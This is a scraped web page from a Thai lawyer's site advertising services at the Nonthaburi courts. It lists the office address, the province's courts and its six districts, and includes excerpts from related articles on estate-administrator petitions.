class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <p>สำนักงานทนายดนตร์ เกษมรัชดารักษ์ ซอยเจริญนคร 40 แขวงบางลำภูล่าง เขตคลองสาน กรุงเทพมหานคร 10600</p>
<p>ทนายความจังหวัดนนทบุรี<br />
ทนายนนทบุรี</p>
<p>ศาลจังหวัดนนทบุรี<br />
ศาลแขวงนนทบุรี<br />
ศาลเยาวชนและครอบครัวจังหวัดนนทบุรี<br />
ศาลแรงงานกลางจังหวัดนนทบุรี</p>
<p>จังหวัดนนทบุรี มี 6 อำเภอ<br />
1. อำเภอเมืองนนทบุรี<br />
2. อำเภอบางกรวย<br />
3. อำเภอบางใหญ่<br />
4. อำเภอบางบัวทอง<br />
5. อำเภอไทรน้อย<br />
6. อำเภอปากเกร็ด</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">SHARE</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b5%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%99%E0%B8%99%E0%B8%97%E0%B8%9A%E0%B8%B8%E0%B8%A3%E0%B8%B5&url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b5%2F&via=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B9%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%99%E0%B8%99%E0%B8%97%E0%B8%9A%E0%B8%B8%E0%B8%A3%E0%B8%B5%0D%0Ahttps://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawgeneration.net/author/donlawgeneration/">ทนายดนตร์</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายดนตร์"><meta itemprop="url" content="https://www.lawgeneration.net/author/donlawgeneration/"></span><meta itemprop="datePublished" content="2021-10-10T13:52:42+07:00"><meta itemprop="dateModified" content="2021-10-10T13:52:44+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png"></span><meta itemprop="name" content="ทนายดนตร์"></span><meta itemprop="headline " content="ทนาย ศาลแขวงนนทบุรี"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawgeneration.net/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4399,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "40";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "14";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">บทความล่าสุด</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทนาย ศาลเยาวชนและครอบครัวจังหวัดปทุมธานี" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/"  rel="bookmark" title="ทนาย ศาลเยาวชนและครอบครัวจังหวัดปทุมธานี">ทนาย ศาลเยาวชนและครอบครัวจังหวัดปทุมธานี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%98%e0%b8%b1%e0%b8%8d%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทนาย ศาลจังหวัดธัญบุรี" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%98%e0%b8%b1%e0%b8%8d%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ทนาย ศาลจังหวัดธัญบุรี">ทนาย ศาลจังหวัดธัญบุรี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทนาย ศาลจังหวัดปทุมธานี" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/"  rel="bookmark" title="ทนาย ศาลจังหวัดปทุมธานี">ทนาย ศาลจังหวัดปทุมธานี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><a href="https://www.lawgeneration.net/wp-content/uploads/2016/05/lawyer-don.jpg"><img width="900" height="757" src="https://www.lawgeneration.net/wp-content/uploads/2016/05/lawyer-don.jpg" class="image wp-image-2421 td-modal-image attachment-full size-full" alt="ทนายดนตร์ เกษมรัชดารักษ์" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full is-style-default"><img decoding="async" width="768" height="1024" src="https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3.jpg" alt="ทนาย" class="wp-image-4606" srcset="https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3.jpg 768w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-225x300.jpg 225w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-150x200.jpg 150w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-300x400.jpg 300w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-600x800.jpg 600w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-696x928.jpg 696w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-315x420.jpg 315w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-630x840.jpg 630w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-round has-regular-font-size td_btn_large"><a class="wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-link-color wp-element-button" href="https://line.me/R/ti/p/%40zuc7952w" style="border-radius:8px" target="_blank" rel="noreferrer noopener"><strong>L I N E</strong></a></div>
</div>
</aside><div class="td_block_wrap td_block_2 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-4399,1579,1572,1549,115,1647","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_2";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "5";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความ</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="การร้องขอตั้งผู้จัดการมรดก" ><img class="entry-thumb" src="[data-uri]" alt="" title="การร้องขอตั้งผู้จัดการมรดก" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/notebook-2560953_1280-324x160.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/notebook-2560953_1280-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81/"  rel="bookmark" title="การร้องขอตั้งผู้จัดการมรดก">การร้องขอตั้งผู้จัดการมรดก</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                

รับยื่นคำร้องขอตั้งผู้จัดการมรดก ไต่สวนออนไลน์ ไม่ต้องไปศาล ส่งไฟล์คดี PDF ให้ผู้ร้อง
พร้อมรับคำสั่งตั้งผู้จัดการมรดก และหนังสือรับรองคดีถึงที่สุด แล้วนำไปจัดการทรัพย์มรดกได้เลยครับ
จะมีการร้องขอตั้งผู้จัดการมรดกก็ต่อเมื่อทายาทมีปัญหาหรือมีเหตุขัดข้องในการจัดการทรัพย์มรดก จึงจำเป็นต้องมีคำสั่งศาลตั้งผู้จัดการมรดกเสียก่อน เพื่อที่จะสามารถดำเนินการจัดการทรัพย์มรดกต่างๆได้

เมื่อบุคคลใดตายทรัพย์มรดกของบุคคลนั้นจะตกทอดแก่ทายาททันที แต่ก็อาจมีเหตุขัดข้องในการจัดการมรดก เช่น การจดทะเบียนโอนที่ดินไม่ได้ ธนาคารปฏิเสธการจ่ายเงิน ลูกหนี้ของเจ้ามรดกไม่ยอมชำระหนี้ โดยอ้างว่าต้องมีคำสั่งศาลตั้งผู้นั้นเป็นผู้จัดการมรดกมาแสดงก่อน มิฉะนั้นจะไม่สามารถดำเนินการให้ได้
จะยื่นคำร้องขอตั้งผู้จัดการมรดกได้เมื่อใด ?
เมื่อเจ้ามรดกตายและมีทรัพย์มรดก แต่ทายาทมีปัญหาไม่สามารถจัดการได้ หรือมีเหตุขัดข้องไม่สามารถแบ่งปันทรัพย์มรดกได้ จึงมีความจำเป็นที่ทายาทจะต้องตั้งทนายความยื่นคำร้องขอให้ศาลมีคำสั่งแต่งตั้งตนเองหรือบุคคลอื่นเป็นผู้จัดการมรดก
ใครบ้างที่มีสิทธิยื่นคำร้องขอตั้งผู้จัดการมรดก ?
1. ทายาทโดยธรรม ที่มีสิทธิได้รับทรัพย์มรดก
2....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"  rel="bookmark" class="td-image-wrap " title="ค่าทนายความ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ค่าทนายความ" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2015/02/321-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2015/02/321-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"  rel="bookmark" title="ค่าทนายความ">ค่าทนายความ</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%81%e0%b9%8c%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic061-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic061-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%81%e0%b9%8c%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง">เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/journal-791286_1280-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/journal-791286_1280-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง">เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/"  rel="bookmark" class="td-image-wrap " title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic085-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic085-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
